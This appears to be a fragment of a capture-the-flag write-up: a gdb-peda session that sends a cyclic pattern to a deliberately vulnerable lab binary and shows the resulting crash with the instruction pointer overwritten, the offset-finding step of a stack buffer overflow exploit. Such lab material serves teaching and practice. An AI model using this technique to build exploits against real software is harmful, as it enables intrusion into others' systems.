 gdb-peda$ pattern create 150 [8/135]
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAA'
gdb-peda$ r
Starting program: /home/kali/hack/offsec/writeup-task/vulnpico/vuln
Please enter your string:
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAA
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x97
EBX: 0x41413741 ('A7AA')
ECX: 0xffffffff
EDX: 0xffffffff
ESI: 0xf7fb0000 --> 0x1ead6c
EDI: 0xf7fb0000 --> 0x1ead6c
EBP: 0x6941414d ('MAAi')
ESP: 0xffffd060 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAA")
EIP: 0x41384141 ('AA8A')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41384141